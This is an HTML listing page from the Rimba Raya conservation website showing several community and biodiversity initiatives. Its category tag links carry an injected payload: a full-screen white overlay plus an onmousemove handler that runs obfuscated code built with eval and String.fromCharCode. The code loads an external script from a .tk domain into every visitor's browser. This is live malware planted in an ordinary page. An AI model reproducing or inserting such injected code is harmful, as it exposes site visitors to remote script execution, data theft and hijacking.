																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/community-farms/">Community Farms</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/biodiversity/" rel="tag">Biodiversity</a>, <a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2018-09-20T19:47:32+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Sustainable Food Security That Helps Forest Conservation.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2636  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/solar-powered-lamps/" aria-label="Solar Powered Lamps">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Header-Solar-Lamps.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/solar-powered-lamps/">Solar Powered Lamps</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2018-09-20T19:47:32+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Access To Clean, Renewable Light Sources.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2224  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/fire-fighting-brigades/" aria-label="Fire Fighting Brigades">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="Rimba Raya Biodiversity Reserve | Climate Initiative | Fire Fighting Brigades" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Feature-Fire-Brigade-Featured.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/fire-fighting-brigades/">Fire Fighting Brigades</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/biodiversity/" rel="tag">Biodiversity</a>, <a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/climate/" rel="tag">Climate</a>, <a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2023-03-10T17:41:22+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Fire Prevention and Suppression By Community Action</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2218  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/recycle-bank-initiative/" aria-label="Recycle Bank Initiative">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="Rimba Raya | Recycle Bank Initiative" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Header-Recycling-Bank.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/recycle-bank-initiative/">Recycle Bank Initiative</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2020-01-15T06:31:01+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Reduce Pollution And Improve Household Incomes.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2215  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/tree-planting-initiative/" aria-label="Tree Planting &#038; Mangroves">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="Rimba Raya | Community Initiative | Biodiversity Initiative | Tree Planting Initiative" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Header-Tree-Planting-Alt.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/tree-planting-initiative/">Tree Planting &#038; Mangroves</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/biodiversity/" rel="tag">Biodiversity</a>, <a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/climate/" rel="tag">Climate</a>, <a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2020-05-25T09:07:25+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Providing Employment And Income By Reparing Damaged Land.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

		<div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="https://rimba-raya.com/Initiatives/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://rimba-raya.com/Initiatives/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div>				<button class="fusion-load-more-button fusion-portfolio-button fusion-clearfix">
			Load More Posts		</button>
	
	</div><!-- end fusion-portfolio -->
	</section>
							
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Useful Links</h4><div class="menu-fatfoot_useful_links-container"><ul id="menu-fatfoot_useful_links" class="menu"><li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1663"><a href="https://rimba-raya.com/">Home</a></li>
<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://rimba-raya.com/our-initiatives/">Our Initiatives</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://rimba-raya.com/field-notes/">Field Notes</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://rimba-raya.com/resources/">Resources For Rimba Raya</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://rimba-raya.com/rimba-raya-news/">Press and News</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://rimba-raya.com/get-involved/">Get Involved</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://rimba-raya.com/redd-success-story/">REDD+ Is Rimba Raya&#8217;s Success Story</a></li>
<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://rimba-raya.com/un-sustainable-development-goals/">Sustainable Development Goals</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent Field Notes</h4>
		<ul>
											<li>
					<a href="https://rimba-raya.com/seeds-of-change-newsletter-march-2021/">Seeds of Change Newsletter &#8211; March 2021</a>
									</li>
											<li>
					<a href="https://rimba-raya.com/seeds-of-change-newsletter-2019-year-end-review/">Seeds of Change Newsletter &#8211; 2019 Year End Review</a>
									</li>
											<li>
					<a href="https://rimba-raya.com/seeds-of-change-newsletter-august-2019-review/">Seeds of Change Newsletter &#8211; August 2019 Review</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links"><h4 class="widget-title">SPEAK UP &#8212; Voices Matter!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/pages/Rimba-Raya/593557050711475"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/Rimba_Raya"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/watch?v=81R1ZJYfbEw" data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																									
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://rimba-raya.com/our-mission/#put-linked-in-link-here"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget" style="padding: 3px;"><h4 class="widget-title">Seeds of Change Newsletter</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3878" method="post" data-id="3878" data-name="Seeds of Change Subscription" ><div class="mc4wp-form-fields"><p>
	<label>
		<input style="height:35px;color:#787878;" type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input style="    background: #a0ce4e;
    border: none;
    color: #ffffff;
    padding: 5px 10px;" type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767723571" /><input type="hidden" name="_mc4wp_form_id" value="3878" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="width:100%; text-align:center">
<img src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Logo-Written-White.png" style="width:256px; height:auto; margin-bottom:20px;" /><br/>
<a href="http://infinite-earth.com/" target="_blank" alt="Visit The InfiniteEARTH Website"><img src="https://rimba-raya.com/assets/uploads/Updated-Rimba-Raya-Circular-Seal-and-Logotype-Colored-Reversed-Text.png" /></a><br/><br/>
<a href="http://infinite-earth.com/" target="_blank" alt="Visit The InfiniteEARTH Website"><img src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Infnite-Earth-Project-Slogan-Redux-256.png" /></a>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://infinite-earth.com/rimba-raya/">InfiniteEARTH</a> © Copyright 2014 - <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | <a href="https://rimba-raya.com/privacy-policy/">Privacy Policy</a> | <a href="https://rimba-raya.com/terms-and-conditions/">Terms</a> | <a href="https://rimba-raya.com/contact"><i class="fa fa-envelope-o" aria-hidden="true"></i>  Contact</a>	</div>
</div>
<div class="fusion-social-links-footer">
